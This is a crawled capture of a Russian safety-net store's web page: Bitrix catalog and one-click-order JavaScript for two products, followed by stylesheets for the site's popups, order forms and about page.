			var obbx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'472','NAME':'Система Top','DETAIL_PAGE_URL':'/products/zashchitno-ulavlivayushchie-setki/sistema-top/','PICT':{'ID':'237','SRC':'/upload/iblock/540/bekfh3b3k3jqvqgvq3si8qbqasaelg6s.jpg','WIDTH':'250','HEIGHT':'250'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'119':{'ID':'119','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'472'}},'ITEM_MEASURE_RATIO_SELECTED':'119','MORE_PHOTO':[{'ID':'237','SRC':'/upload/iblock/540/bekfh3b3k3jqvqgvq3si8qbqasaelg6s.jpg','WIDTH':'250','HEIGHT':'250'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e_onclick_block'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_1539397691_4d01bda3cac2a7e690f2680d = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].ede2aa010dd0d684a0eb1afcc7e714c446d9c32357d57559d87aa41dd90f7f11','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'f905c132b85e8edec2f396c48c56c021','VISUAL':{'COMPONENT_ID':'bx_1539397691_4d01bda3cac2a7e690f2680d','ORDER_ONE_CLICK_BTN':'bx_1539397691_4d01bda3cac2a7e690f2680d_order_by_one_click','PICTURE':'bx_1539397691_4d01bda3cac2a7e690f2680d_offer_picture','ARTICUL':'bx_1539397691_4d01bda3cac2a7e690f2680d_articul','NAME':'bx_1539397691_4d01bda3cac2a7e690f2680d_name','PROPS_NAME':'bx_1539397691_4d01bda3cac2a7e690f2680d_props_name','OFFER_ID':'bx_1539397691_4d01bda3cac2a7e690f2680d_offer_id','FORM_ID':'bx_1539397691_4d01bda3cac2a7e690f2680d_form','POPUP_ID':'bx_1539397691_4d01bda3cac2a7e690f2680d_popup','PRICE':'bx_1539397691_4d01bda3cac2a7e690f2680d_price','PRICE_OLD':'bx_1539397691_4d01bda3cac2a7e690f2680d_price_old'},'JS_CARD_OBJECT_NAME':'obbx_3966226736_472_d0fb066f64e2309c4b241a491f76c62e','USER':'','PRODUCT_ID':'472'});
</script><script>
			var obbx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'470','NAME':'Система T Light','DETAIL_PAGE_URL':'/products/zashchitno-ulavlivayushchie-setki/sistema-t-light/','PICT':{'ID':'233','SRC':'/upload/iblock/f8f/vktf5wciz0pmisjvsh8puh7hjos23hfp.jpg','WIDTH':'250','HEIGHT':'250'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'118':{'ID':'118','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'470'}},'ITEM_MEASURE_RATIO_SELECTED':'118','MORE_PHOTO':[{'ID':'233','SRC':'/upload/iblock/f8f/vktf5wciz0pmisjvsh8puh7hjos23hfp.jpg','WIDTH':'250','HEIGHT':'250'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/zashchitno-ulavlivayushchie-setki/sistema-v/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','PRICE_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','BUY_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','BASKET_PROP_DIV':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa_onclick_block'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_751200429_3f24a0782b42f2dbfeec41c2 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].c3bbe8d4f9090f361cace4cd05afdea4566bef48241c239a8b05777d1b815f21','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'f905c132b85e8edec2f396c48c56c021','VISUAL':{'COMPONENT_ID':'bx_751200429_3f24a0782b42f2dbfeec41c2','ORDER_ONE_CLICK_BTN':'bx_751200429_3f24a0782b42f2dbfeec41c2_order_by_one_click','PICTURE':'bx_751200429_3f24a0782b42f2dbfeec41c2_offer_picture','ARTICUL':'bx_751200429_3f24a0782b42f2dbfeec41c2_articul','NAME':'bx_751200429_3f24a0782b42f2dbfeec41c2_name','PROPS_NAME':'bx_751200429_3f24a0782b42f2dbfeec41c2_props_name','OFFER_ID':'bx_751200429_3f24a0782b42f2dbfeec41c2_offer_id','FORM_ID':'bx_751200429_3f24a0782b42f2dbfeec41c2_form','POPUP_ID':'bx_751200429_3f24a0782b42f2dbfeec41c2_popup','PRICE':'bx_751200429_3f24a0782b42f2dbfeec41c2_price','PRICE_OLD':'bx_751200429_3f24a0782b42f2dbfeec41c2_price_old'},'JS_CARD_OBJECT_NAME':'obbx_3966226736_470_8e8f6cea7f5e44ced2966cbefca3ecfa','USER':'','PRODUCT_ID':'470'});
</script><script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/basket/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: 'много',
        RELATIVE_QUANTITY_FEW: 'мало',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3966226736_OQ3k9P = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/bitrix/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'OQ3k9P'},
        deferredLoad: false,
        initiallyShowHeader: '1',
        bigData: {'enabled':false},
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'hit.9d3a20e68e6e4481a23557083254e0a8b006b6e112b5689e318e663554125f4a',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTc6ItCSINC60L7RgNC30LjQvdGDIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/0LjRgdCw0YLRjNGB0Y8iO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX05PVF9BVkFJTEFCTEUiO3M6MjQ6ItCd0LXRgiDQsiDQvdCw0LvQuNGH0LjQuCI7czoyNjoiTUVTU19OT1RfQVZBSUxBQkxFX1NFUlZJQ0UiO3M6MjA6ItCd0LXQtNC+0YHRgtGD0L/[base64].f0c89b6b7fbba71c6a2215d90a15483b2a39dcd110536c62b9092ee56a01a720',
        container: 'container-OQ3k9P'
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_ea04fd2ba57d96db62034606 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_ea04fd2ba57d96db62034606','POPUP':'bx_3210534606_ea04fd2ba57d96db62034606_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362
body_size: 404
content:
.bxmaker-core-popup {
  position: absolute;
  left: 0;
  top: 0;
  overflow-y: auto;
  display: block;
  height: 100vh;
  width: 100vw;
  padding: 64px 0 32px;
  z-index: 10100;
  background-color: rgba(0,0,0,0.4);
  text-align: center;
  line-height: 1.5;
}
.bxmaker-core-popup__content {
  display: inline-block;
  z-index: 3;
  height: auto;
  text-align: left;
  margin: 0 auto;
  background: #fff;
  border-radius: 5px;
}
.bxmaker-core-popup-header {
  background: #fff;
  border-radius: 5px 5px 0 0;
  padding: 16px 96px 16px 24px;
  width: 100%;
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.bxmaker-core-popup-header__text {
  font-size: 1.4rem;
  line-height: 1.5;
}
.bxmaker-core-popup-header__close {
  position: absolute;
  right: 24px;
  opacity: 0.3;
  cursor: pointer;
}
.bxmaker-core-popup-header__close:hover {
  opacity: 1;
}
.bxmaker-core-popup-lock,
.bxmaker-core-popup-lock body {
  position: relative;
  max-height: 100vh;
  max-width: 100%;
  overflow: hidden;
  -ms-scroll-chaining: none;
      overscroll-behavior: none;
  min-height: 100vh;
  height: 100vh;
  display: block;
}
.bxmaker-core-popup-lock #jvlabelWrap,
.bxmaker-core-popup-lock body #jvlabelWrap {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/style.css?1742884965104
body_size: -12
content:
.detailed-price{
	cursor: pointer;
}

.detailed-price.active{
	border-bottom: 1px solid var(--border);
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255
body_size: 8706
content:
.popup-container__result {
    padding: 0 35px;
    font-size: 14px;
    font-weight: bold;
}

.popup-container__result .error {
    padding: 10px;
    border-radius: 10px;
    background-color: #ffcaca;
    color: #EB3232;
}

.popup-container__result .success {
    padding: 10px;
    border-radius: 10px;
    background-color: #d3fad3;
    color: #0FA041;
}
input[readonly="true"] {
    background-color: #EDEFF4;
    color: #A2ABBE;
}
.description-form{
    color: #212328;
    font-size: 14px;
    margin-bottom: 20px;
    text-align: center;
    margin-top: 20px;
}
.mfp-content .popup-container__text{
    padding: 30px 30px 0px 35px;
}

.mfp-content .popup-container__result-link{
    margin-top: 10px;
    font-size: 14px;
    font-weight: bold;
}

.mfp-content .popup-container__result-link a{
    line-height: 20px;
    color:  #0FA041;
    text-decoration: none;
}
.mfp-content .popup-container__result-link a:hover {
    color: #212328;
}

.discount-popup-radio._active input + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-card-pic{
    height: 0;
    padding-top: 80%;
    padding-left: 100%;
    position: relative;
    display: block;
}

.discount-popup-card-pic > img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    max-width: 100%;
}
.required--input{
    display: flex;
    flex-direction: column;
}
.required--input.error::after, .required--input.error-online::after, .input--mask--required.error::after {
    content: attr(data-error);
    color: #EB3232;
    font-size: 14px;
    margin-top: 10px;
}
.discsucces-popup.error .discsucces-popup__headline svg{
    fill: red;
}
.discount-popup-group{
    max-width: 860px;
}
.discount-popup {
    overflow: hidden;
    border-radius: 10px;
    background-color: #ffffff;
}
.discount-popup__hat {
    padding: 30px 80px 30px 40px;
    background-color: #E5F2E8;
}
@media screen and (max-width: 1160px) {
    .discount-popup__hat {
        padding: 30px 80px 30px 20px;
    }
}
.discount-popup__body {
    padding: 30px 40px;
    background-color: #F2FBF4;
}
@media screen and (max-width: 1160px) {
    .discount-popup__body {
        padding: 30px 20px;
    }
}
.discount-popup__footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 15px;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 30px 40px;
    background-color: #009939;
}
@media screen and (max-width: 1160px) {
    .discount-popup__footer {
        padding: 30px 20px;
    }
}

.discount-popup-header {
    padding-bottom: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.2;
    color: #333333;
}
@media screen and (max-width: 575.98px) {
    .discount-popup-header {
        font-size: 24px;
    }
}
.discount-popup-header > svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 30px;
    height: 35px;
    fill: #12953A;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media screen and (max-width: 1160px) {
    .discount-popup-header > svg {
        display: none;
    }
}

.discount-popup-subtitle {
    font-size: 20px;
    font-weight: 400;
    line-height: 1.3;
    color: #333333;
}

.discount-popup-card {
    display: grid;
    text-decoration: none;
    grid-template-columns: 129px 1fr;
    gap: 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.discount-popup-card-pic {
    display: block;
    overflow: hidden;
    width: 100%;
    height: auto;
    border-radius: 6px;
    border: 1px solid #AAB7C5;
    background-color: #ffffff;
}
@media screen and (max-width: 1160px) {
    .discount-popup-card-pic {
        width: 127px;
    }
}
.discount-popup-card-pic > img {
    display: block;
    width: 100%;
    height: auto;
}

.discount-popup-card-art {
    padding-bottom: 10px;
    font-size: 16px;
    font-weight: 400;
    line-height: 1;
    color: #707F8D;
}

.discount-popup-card-info {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.3;
    color: #514F4F;
    max-width: 460px;
}

.discount-popup-body__card {
    margin-bottom: 20px;
}
.discount-popup-body__group:not(:last-child) {
    margin-bottom: 10px;
}

.discount-popup-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 30px;
    border-radius: 14px;
    border: 1px solid #E3E2E7;
    background-color: #fff;
}
.discount-popup-group--mxw-274px {
    max-width: 274px;
}
@media (max-width: 1160px) {
    .discount-popup-group--mxw-274px {
        max-width: 100%;
    }
}
.discount-popup-group__title {
    min-width: 80px;
    margin-right: 24px;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
}
.discount-popup-group__radios {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 10px;
}

.discount-popup-radio input {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-radio input:checked + span {
    border-color: #12953A;
    color: #333333;
}
.discount-popup-radio span {
    padding: 4px 5px 2px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 30px;
    min-width: 60px;
    border-radius: 6px;
    border: 2px solid #E3E2E7;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #707F8D;
    text-align: center;
}

.discount-popup-footer-inputs {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}
@media screen and (max-width: 1160px) {
    .discount-popup-footer-inputs {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.discount-popup-input {
    border: 1px solid #009939;
    border-radius: 6px;
    background-color: #ffffff;
    padding: 3px 20px 0;
    line-height: 50px;
    height: 50px;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
}
.discount-popup-input::-webkit-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::-ms-input-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #a4a4a4;
    opacity: 1;
}
.discount-popup-input:focus, .discount-popup-input:focus-visible {
    outline: none;
}

.discount-popup-agree-and-send {
    display: grid;
    grid-template-columns: auto 233px;
    gap: 30px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
@media screen and (max-width: 1160px) {
    .discount-popup-agree-and-send {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
}

.discount-popup-agree {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discount-popup-agree__text {
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
}
.discount-popup-agree__text a {
    color: #ffffff !important;
}

.discount-popup-checkbox {
    position: relative;
    cursor: pointer;
}
.discount-popup-checkbox__hidden {
    position: absolute;
    margin-left: -1px;
    width: 1px;
    height: 1px;
    -webkit-clip-path: inset(2px);
    clip-path: inset(2px);
}
.discount-popup-checkbox__hidden:checked ~ .discount-popup-checkbox__visible {
    background-image: url("/local/templates/kraski.ru/img/checkbox.svg");
}
.discount-popup-checkbox__hidden:active ~ .discount-popup-checkbox__visible {
    -webkit-filter: brightness(0.9);
    filter: brightness(0.9);
}
.discount-popup-checkbox__visible {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    background-color: #FFFFFF;
    background-position: center;
    background-size: contain;
    border: 2px solid #C0DAC7;
    -webkit-transition: -webkit-filter 50ms;
    transition: -webkit-filter 50ms;
    transition: filter 50ms;
    transition: filter 50ms, -webkit-filter 50ms;
}

.discount-popup-send {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    min-height: 50px;
    width: auto;
    border-radius: 6px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    line-height: 1;
    padding: 15px 20px;
    -webkit-transition-duration: 300ms;
    transition-duration: 300ms;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}
.discount-popup-send::-moz-focus-inner {
    border: 0;
    padding: 0;
}
@media (hover: hover) and (pointer: fine) {
    .discount-popup-send:hover {
        background-color: #ffffff;
        color: #009939;
    }
}
.discount-popup-send:active {
    -webkit-transition-duration: 50ms;
    transition-duration: 50ms;
    background-color: #ffffff;
    color: #009939;
}

.discsucces-popup {
    padding: 30px 80px 30px 30px;
    border-radius: 10px;
    border: 2px solid #009939;
    background-color: #ffffff;
    overflow: hidden;
}
.discsucces-popup__headline {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.discsucces-popup__headline svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    transform: rotate(-15deg);
    fill: #12953A;
}
.discsucces-popup__headline span {
    font-size: 26px;
    font-weight: 400;
    color: #333333;
}
.discsucces-popup__msg {
    color: #333333;
    font-size: 20px;
    font-weight: 400;
}

.discount-popup-counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 4px;
}
.discount-popup-counter__btn {
    border: none;
    margin: 0;
    padding: 0;
    width: auto;
    overflow: visible;
    background-color: transparent;
    color: inherit;
    font: inherit;
    line-height: normal;
    -webkit-font-smoothing: inherit;
    -moz-osx-font-smoothing: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1;
    width: 30px;
    height: 30px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    font-weight: 700;
    font-family: GTEestiPro, sans-serif;
    background-color: #F6F7F9;
    color: #707F8D;
}
.discount-popup-counter__btn::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.discount-popup-counter__input {
    text-align: center;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 37px;
    border-radius: 6px;
    border: 1px solid #707F8D;
    background-color: #ffffff;
    color: #333333;
    font-family: GTEestiPro, sans-serif;
    font-weight: 500;
    font-size: 14px;
}

.mfp-lg-forms .mfp-close:active{
    top:30px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729
body_size: -87
content:
.search-panel-suggestions{

}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/about--store.css?174760012568882
body_size: 12874
content:
.about {
  max-width: 1222px;
}

.about-advantages-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list {
    gap: 15px;
  }
}
.about-advantages-list .section {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list .section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.about-advantage {
  display: grid;
  -webkit-box-align: start;
      -ms-flex-align: start;
